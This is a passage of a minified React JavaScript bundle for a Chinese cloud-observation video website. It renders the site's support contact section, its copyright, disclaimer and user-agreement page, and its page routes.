mt-1",children:"（法定节假日除外）"})]}),e.jsxs("div",{className:"pt-4 border-t",children:[e.jsx("h3",{className:"text-lg font-semibold text-slate-800 mb-2",children:"网站服务"}),e.jsx("p",{className:"text-slate-600",children:"7x24小时全天候在线"}),e.jsx("p",{className:"text-slate-500 text-sm mt-1",children:"随时随地浏览观测记录"})]})]})]})]})}),e.jsx("section",{children:e.jsx("div",{className:"max-w-4xl mx-auto text-center",children:e.jsxs("div",{className:"bg-gradient-to-r from-sky-500 to-blue-600 rounded-3xl p-12 text-white",children:[e.jsx("h2",{className:"text-3xl font-bold mb-4",children:"需要更多帮助？"}),e.jsx("p",{className:"text-lg text-blue-100 mb-6",children:"我们随时准备为您提供支持和帮助"}),e.jsxs("div",{className:"flex flex-wrap justify-center gap-4",children:[e.jsx("a",{href:"mailto:contact@yunjing.example.com",className:"bg-white text-sky-600 px-8 py-3 rounded-full font-semibold hover:bg-blue-50 transition",children:"发送邮件"}),e.jsx(i,{to:"/about",className:"bg-white/10 backdrop-blur-sm text-white px-8 py-3 rounded-full font-semibold hover:bg-white/20 transition border border-white/30",children:"关于我们"})]})]})})})]})]})}function Oe(){return d.useEffect(()=>{window.scrollTo(0,0)},[]),e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-50 to-white",children:[e.jsx("div",{className:"bg-gradient-to-r from-sky-500 to-blue-600 text-white py-20",children:e.jsxs("div",{className:"container mx-auto px-4 text-center",children:[e.jsx(ye,{className:"w-16 h-16 mx-auto mb-6"}),e.jsx("h1",{className:"text-5xl font-bold mb-4",children:"版权声明"}),e.jsx("p",{className:"text-xl text-blue-100 max-w-3xl mx-auto",children:"保护知识产权，维护合法权益"})]})}),e.jsxs("div",{className:"container mx-auto px-4 py-16",children:[e.jsx("section",{className:"mb-20",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx(de,{className:"w-8 h-8 text-sky-500"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-800",children:"版权信息"})]}),e.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 space-y-6",children:[e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"网站版权"}),e.jsx("p",{className:"text-slate-600 leading-relaxed",children:"本网站（云井旁抄）的所有内容，包括但不限于文字、图片、视频、音频、图表、标识、版面设计、专栏目录与名称等，均受《中华人民共和国著作权法》、《中华人民共和国商标法》、《中华人民共和国专利法》及相关法律法规和中国加入的国际知识产权条约的保护。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"内容所有权"}),e.jsx("p",{className:"text-slate-600 leading-relaxed mb-3",children:"本网站发布的所有观测视频、文字描述、影评等原创内容的著作权归云井旁抄所有。未经书面许可，任何单位和个人不得擅自："}),e.jsxs("ul",{className:"list-disc list-inside space-y-2 text-slate-600 ml-4",children:[e.jsx("li",{children:"复制、转载、摘编本网站的任何内容"}),e.jsx("li",{children:"将本网站内容用于商业用途"}),e.jsx("li",{children:"修改、篡改本网站的原创内容"}),e.jsx("li",{children:"删除或改变本网站的版权标识"}),e.jsx("li",{children:"以任何方式侵犯本网站的知识产权"})]})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"合理使用"}),e.jsx("p",{className:"text-slate-600 leading-relaxed",children:"在遵守相关法律法规的前提下，个人用户可以出于非商业目的浏览、学习本网站的内容。如需引用本网站内容，应当注明来源并保留版权信息。学术研究、教学等公益性使用，应当遵守学术规范，注明出处。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"侵权处理"}),e.jsx("p",{className:"text-slate-600 leading-relaxed",children:"对于任何侵犯本网站知识产权的行为，我们保留采取法律手段追究责任的权利。发现侵权行为，请立即联系我们：contact@yunjing.example.com"})]})]})]})}),e.jsx("section",{className:"mb-20",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx(ie,{className:"w-8 h-8 text-sky-500"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-800",children:"免责声明"})]}),e.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 space-y-6",children:[e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"内容准确性"}),e.jsx("p",{className:"text-slate-600 leading-relaxed",children:"本网站致力于提供准确、专业的云层气象观测内容。但由于气象现象的复杂性和观测条件的限制，我们不保证所有内容的绝对准确性和完整性。观测描述和影评仅代表观测者的个人见解，不构成专业气象预报或科学结论。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"服务可用性"}),e.jsx("p",{className:"text-slate-600 leading-relaxed",children:"我们努力确保网站的稳定运行，但不保证服务的持续性、及时性和安全性。由于网络环境、技术故障、系统维护等原因可能导致的服务中断或数据丢失，我们不承担责任。建议用户定期备份重要信息。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"外部链接"}),e.jsx("p",{className:"text-slate-600 leading-relaxed",children:"本网站可能包含指向第三方网站的链接。这些链接仅为方便用户提供，并不代表我们认可或负责这些网站的内容。访问外部链接的风险由用户自行承担。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"用户行为"}),e.jsx("p",{className:"text-slate-600 leading-relaxed",children:"用户在使用本网站时应当遵守法律法规，不得利用本网站从事违法活动。用户的行为造成的法律后果由用户自行承担，与本网站无关。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"内容更新"}),e.jsx("p",{className:"text-slate-600 leading-relaxed",children:"本网站有权随时更新、修改或删除网站内容，无需事先通知。我们也有权根据实际情况修改本声明的内容，修改后的内容将在网站上公布。"})]})]})]})}),e.jsx("section",{className:"mb-20",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx(fe,{className:"w-8 h-8 text-sky-500"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-800",children:"用户协议"})]}),e.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 space-y-6",children:[e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"协议接受"}),e.jsx("p",{className:"text-slate-600 leading-relaxed",children:"访问或使用本网站即表示您已阅读、理解并同意遵守本用户协议的所有条款。如果您不同意本协议的任何内容，请立即停止使用本网站。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"使用规范"}),e.jsx("p",{className:"text-slate-600 leading-relaxed mb-3",children:"用户在使用本网站时，应当："}),e.jsxs("ul",{className:"list-disc list-inside space-y-2 text-slate-600 ml-4",children:[e.jsx("li",{children:"遵守中华人民共和国相关法律法规"}),e.jsx("li",{children:"尊重他人的知识产权和合法权益"}),e.jsx("li",{children:"不传播违法、违规、虚假或不良信息"}),e.jsx("li",{children:"不干扰或破坏网站的正常运行"}),e.jsx("li",{children:"不进行任何可能损害网站安全的行为"}),e.jsx("li",{children:"不利用网站从事任何商业活动"})]})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"隐私保护"}),e.jsx("p",{className:"text-slate-600 leading-relaxed",children:"我们重视用户的隐私保护。本网站仅收集必要的访问信息用于改善服务质量。我们承诺不会将用户信息用于其他目的，也不会向第三方泄露用户隐私信息。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"知识产权声明"}),e.jsx("p",{className:"text-slate-600 leading-relaxed",children:"用户应当尊重本网站及第三方的知识产权。未经授权，不得复制、传播、修改本网站的任何内容。如因违反知识产权保护规定造成损失，用户应当承担相应的法律责任。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"争议解决"}),e.jsx("p",{className:"text-slate-600 leading-relaxed",children:"本协议的解释、效力及纠纷的解决，适用中华人民共和国法律。若用户和本网站之间发生任何纠纷或争议，首先应友好协商解决；协商不成的，应提交有管辖权的人民法院诉讼解决。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-semibold text-slate-800 mb-3",children:"协议修改"}),e.jsx("p",{className:"text-slate-600 leading-relaxed",children:"本网站有权根据需要修改本协议条款。修改后的协议一经公布即生效，用户继续使用本网站即视为接受修改后的协议。如果用户不接受修改后的协议，应当立即停止使用本网站。"})]})]})]})}),e.jsx("section",{className:"mb-20",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsx("h2",{className:"text-3xl font-bold text-slate-800 mb-6",children:"联系方式"}),e.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[e.jsx("p",{className:"text-slate-600 leading-relaxed mb-4",children:"如果您对本声明或用户协议有任何疑问，或发现侵权行为，请通过以下方式联系我们："}),e.jsxs("div",{className:"space-y-2 text-slate-600",children:[e.jsxs("p",{children:[e.jsx("strong",{children:"电子邮件："})," legal@yunjing.example.com"]}),e.jsxs("p",{children:[e.jsx("strong",{children:"客服热线："})," 400-123-4567"]}),e.jsxs("p",{children:[e.jsx("strong",{children:"工作时间："})," 周一至周五 9:00-18:00"]})]})]})]})}),e.jsx("section",{children:e.jsx("div",{className:"max-w-4xl mx-auto",children:e.jsxs("div",{className:"bg-gradient-to-r from-slate-100 to-slate-50 rounded-2xl p-8 text-center",children:[e.jsx("p",{className:"text-slate-600 mb-4",children:"本声明最后更新日期：2024年12月6日"}),e.jsx("p",{className:"text-sm text-slate-500",children:"云井旁抄保留对本声明的最终解释权"}),e.jsx("div",{className:"mt-6",children:e.jsx(i,{to:"/",className:"inline-block bg-sky-500 text-white px-8 py-3 rounded-full font-semibold hover:bg-sky-600 transition",children:"返回首页"})})]})})})]})]})}function qe(){return e.jsxs(X,{children:[e.jsx(Ce,{}),e.jsxs("div",{className:"flex flex-col min-h-screen",children:[e.jsx(Re,{}),e.jsx("main",{className:"flex-grow",children:e.jsxs(W,{children:[e.jsx(j,{path:"/",element:e.jsx(Me,{})}),e.jsx(j,{path:"/video/:id",element:e.jsx(Pe,{})}),e.jsx(j,{path:"/category/:category",element:e.jsx(Ee,{})}),e.jsx(j,{path:"/search",element:e.jsx(Te,{})}),e.jsx(j,{path:"/about",element:e.jsx(Ae,{})}),e.jsx(j,{path:"/support",element:e.jsx(He,{})}),e.jsx(j,{path:"/copyright",element:e.jsx(Oe,{})})]})}),e.jsx(Ue,{})]})]})}q(document.getElementById("root")).render(e.jsx(d.StrictMode,{children:e.jsx(qe,{})}));
